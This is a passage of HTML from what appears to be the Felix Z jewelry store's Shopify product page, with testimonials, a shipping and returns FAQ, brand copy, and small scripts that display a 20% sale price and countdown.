      ><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>The joys of new jewelry</h3><div class="rte"><p>Mmmm.. The feeling when the box slips open, the smell of new and your dazzling new piece reveals itself to you.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=275 275w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=550 550w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=710 710w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>You wear it best!</h3><div class="rte"><p>Felix Z customers are so beautiful and creative! You perfectly layer Felix Z Jewelry with other amazing pieces.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=1420 1420w" width="1420" height="1895" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Adjustable to fit everyone</h3><div class="rte"><p>It has never been easier to find the perfect fit for your fingers! Use our adjustable rings on any finger for your perfect stack.</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding {
    padding-top: 39px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding {
      padding-top: 52px;
      padding-bottom: 16px;
    }
  }</style><div class="multicolumn color-background-2 gradient background-none no-heading">
  <div class="page-width section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f"
        role="list"
      ><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Amazing local jewelry store in Murray hill! Great for gifts for others or yourself&quot;</h3><div class="rte"><p>- Shelby Rootenberg</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Gorgeous designs, unbeatable price points, the most lovely staff. I 🖤Felix Z.&quot;</h3><div class="rte"><p>- Simone Levin</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Love this jewelry store! Great prices for the quality and all the pieces are very delicate and tasteful. Service is also quick and friendly!&quot;</h3><div class="rte"><p>- Meghna Kumar</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__1663742036f84bb859" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-accordion.css?v=160060306272907516171733836429" rel="stylesheet" type="text/css" media="all" />
<link href="//felixz.com/cdn/shop/t/65/assets/collapsible-content.css?v=154343504084608763171733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__1663742036f84bb859-padding {
    padding-top: 9px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663742036f84bb859-padding {
      padding-top: 12px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--15927043719231__1663742036f84bb859-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="collapsible-content__heading h0">FAQ</h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + When will my order arrive?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-0-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                    <p>U.S. customers can expect their order delivered at their door within 2 to 5 days.</p><p>International customers can expect their order within 2-3 weeks.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + Can I order online and pickup at your store?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                    <p>Yes, you will have the option to choose store pickup at checkout.</p><p>Our store is located at 518 3rd Avenue, New York, NY 10016</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I am ordering several gifts in the same order. Can I add multiple gift messages?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-1-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                    <p>At this time, we are only able to add one gift message per order.</p><p>The gift message will be printed and enclosed with one gift tag.</p><p>Please create multiple orders for multiple gifts.</p><p>We apologize for the inconvenience and thank you for understanding our technical limitations.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order, but I selected the wrong item. Can you change/cancel it?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-2-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                    <p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) immediately if you have questions about changing or canceling your order.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order – will I get a confirmation from you?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                    <p>Yes! After submitting an order shipping within the United States, you should be taken to a page that provides an order confirmation number.</p><p>Within a few moments, you will receive a confirmation email from us. After your order has finished processing and is ready to ship you will receive a second email that provides the USPS tracking information for your shipment.</p><p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) if you have not received your confirmation emails.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order, but I need to change the shipping address. How do I do that?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                    <p>Because We process orders so quickly, we are typically unable to make changes to the shipping address.</p><p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) as soon as you can if you need to change your shipping address.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + What is your return policy?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                    <p>We’ll gladly accept unworn, unwashed, or defective merchandise purchased on Felixz.com within 30 days of the date is received and we'll be happy to arrange an exchange, store credit or a refund.</p><p>Contact us and we'll be happy to promptly respond with a solution.<br/>We will ONLY accept returns on items in new condition with the original packaging and materials.</p><p><br/>Unfortunately, we are unable to accept certain items for return. These includes:</p><p>- Items which are no longer in new condition.<br/>- Items which lack their original packaging.<br/>- Items which have been in the customer's possession for more than 30 days from the date the item was received.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + How do I return the Item?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                    <p>Contact<a href="mailto:info@felixz.com">info@felixz.com</a>– we are happy to look into your options<strong>as quickly and easily as possible for you!</strong></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__main-product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-card.css?v=13116108056750117421733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/section-product-recommendations.css?v=33851772221619654181733836429" media="print" onload="this.media='all'">

<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-card.css?v=13116108056750117421733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/section-product-recommendations.css?v=33851772221619654181733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__main-product-recommendations-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__main-product-recommendations-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden">
  <product-recommendations class="product-recommendations page-width section-template--15927043719231__main-product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--15927043719231__main-product-recommendations&product_id=1394879266879&limit=4">
    
<script>
  document.addEventListener('scroll', function() {
    if (sessionStorage.getItem('sale') === 'true') {
      var countdownDiv = document.getElementById('countdown');
      if (countdownDiv) {
        countdownDiv.style.display = 'flex';
      }
      var disTwentyElements = document.querySelectorAll('.disTwenty');
      disTwentyElements.forEach(function(element) {
        element.style.display = 'block';
      });

      // Select all elements with the class 'disTwentyold' and set their display to 'none'
      var disTwentyOldElements = document.querySelectorAll('.disTwentyold');
      disTwentyOldElements.forEach(function(element) {
        element.style.display = 'none';
      });
    }
  });
</script>
<script>
   document.addEventListener('scroll', function() {
    // Function to format the price based on the currency
    function formatPrice(price, currency) {
      switch (currency) {
        case 'USD':
          return `$${price.toFixed(2)} USD`;
        case 'PKR':
          return `Rs.${price.toFixed(2)} PKR`;
        case 'EUR':
          return `€${price.toFixed(2)} EUR`;
        case 'AUD':
          return `$${price.toFixed(2)} AUD`;
        case 'CAD':
          return `$${price.toFixed(2)} CAD`;
        case 'GBP':
          return `£${price.toFixed(2)} GBP`;
        case 'INR':
          return `₹${price.toFixed(2)} INR`;
        case 'JPY':
          return `¥${price.toFixed(2)} JPY`;
        // Add more currencies as needed
        default:
          return `${price.toFixed(2)} ${currency}`;
      }
    }

    // Function to calculate the discount and update the DOM
    function applyDiscount() {
      // Select all elements with the class 'disTwenty'
      const priceElements = document.querySelectorAll('.disTwenty');

      priceElements.forEach(priceElement => {
        // Extract the price and currency from data attributes
        const originalPrice = parseFloat(priceElement.getAttribute('data-price'));
        const currency = priceElement.getAttribute('data-currency');

        // Calculate the discount
        const discount = originalPrice * 0.20;
        const discountedPrice = originalPrice - discount;

        // Create the new HTML elements to show the discounted price
        const delElement = document.createElement('del');
        delElement.textContent = formatPrice(originalPrice, currency);

        const newPriceElement = document.createElement('span');
        newPriceElement.textContent = formatPrice(discountedPrice, currency);

        const saveElement = document.createElement('span');
        saveElement.textContent = `Save ${formatPrice(discount, currency)}`;
        saveElement.style.color = "red";

        // Clear the original price element and append the new elements
        priceElement.innerHTML = '';
        priceElement.appendChild(delElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(newPriceElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(saveElement);
      });
    }

    // Apply the discount with a delay of 5 seconds
    setTimeout(applyDiscount, 1000);
  });
</script>

  </product-recommendations>
</div>


</section><section id="shopify-section-template--15927043719231__16637468782cd32428" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-image-banner.css?v=170916557215809668651733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#Banner-template--15927043719231__16637468782cd32428::after {
    opacity: 0.6;
  }</style><div id="Banner-template--15927043719231__16637468782cd32428" class="banner Add custome CSS class banner--content-align-left banner--content-align-mobile-center banner--small banner--mobile-bottom banner--desktop-transparent"><div class="banner__media media"><img src="//felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1500" srcset="//felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=375 375w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1100 1100w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1500 1500w" width="3000" height="1444.0" loading="lazy" sizes="100vw">
    </div><div class="banner__content banner__content--bottom-left page-width">
    <div class="banner__box content-container content-container--full-width-mobile color-background-1 gradient"><h2 class="banner__heading h2" >
              <span>Shaped by Nature, Adjusted to You.</span>
            </h2><div class="banner__text body" >
              <span>Shaped by Nature, became the philosophy of Felix Z Designs, as it is the fundamental backbone of not only the designer and the process, but the soul of the company. Felix believes that “jewelry should be built around the natural state of the stone.”</span>
            </div></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__1663751315c62b4bd6" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__1663751315c62b4bd6-padding {
    padding-top: 75px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663751315c62b4bd6-padding {
      padding-top: 100px;
      padding-bottom: 100px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-template--15927043719231__1663751315c62b4bd6-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__1663751315c62b4bd6"
        role="list"
      ><li id="Slide-template--15927043719231__1663751315c62b4bd6-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Made in Hand</h3><div class="rte"><p>Every piece is made in hand and it shows as 'soul' in the materials and the shaping.</p><p>Your piece is truly unique.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__1663751315c62b4bd6-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>New York HQ</h3><div class="rte"><p>From our beautiful flagship store in New York we design and display all our pieces to perfection for your pleasure.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__1663751315c62b4bd6-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>2000+ Satisfied Customers</h3><div class="rte"><p>We are incredibly blessed to have served thousands of happy customers get a unique piece for themselves or a gift to a loved one.</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><div id="shopify-section-template--15927043719231__16637471067d0c0921" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-image-with-text.css?v=106189373233589105561733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__16637471067d0c0921-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__16637471067d0c0921-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="image-with-text Add custome CSS class image-with-text--overlap page-width isolate collapse-corners section-template--15927043719231__16637471067d0c0921-padding">
  <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
    <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
      <div class="image-with-text__media image-with-text__media--adapt gradient color-background-2 global-media-settings media"
         style="padding-bottom: 100.0%;"
      ><img src="//felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1500" alt="" srcset="//felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=165 165w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=360 360w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=535 535w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1070 1070w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1200px) 550px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
    </div>
    <div class="image-with-text__text-item grid__item">
      <div id="ImageWithText--template--15927043719231__16637471067d0c0921" class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 content-container"><h2 class="image-with-text__heading h2" >
                The best gift lasts a lifetime.
              </h2><div class="image-with-text__text rte body" ><p>Let us know if you are gifting this to someone special, and we will make sure it arrives in a beautiful gift box, ready to give.</p><p>Shipped from New York, you can expect it to arrive in plenty of time for the special occassion.</p></div></div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--15927043719231__1663747081ed49577c" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-image-with-text.css?v=106189373233589105561733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__1663747081ed49577c-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663747081ed49577c-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="image-with-text Add custome CSS class image-with-text--overlap page-width isolate collapse-corners section-template--15927043719231__1663747081ed49577c-padding">
  <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
    <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
      <div class="image-with-text__media image-with-text__media--adapt gradient color-background-2 global-media-settings media"
         style="padding-bottom: 87.5%;"
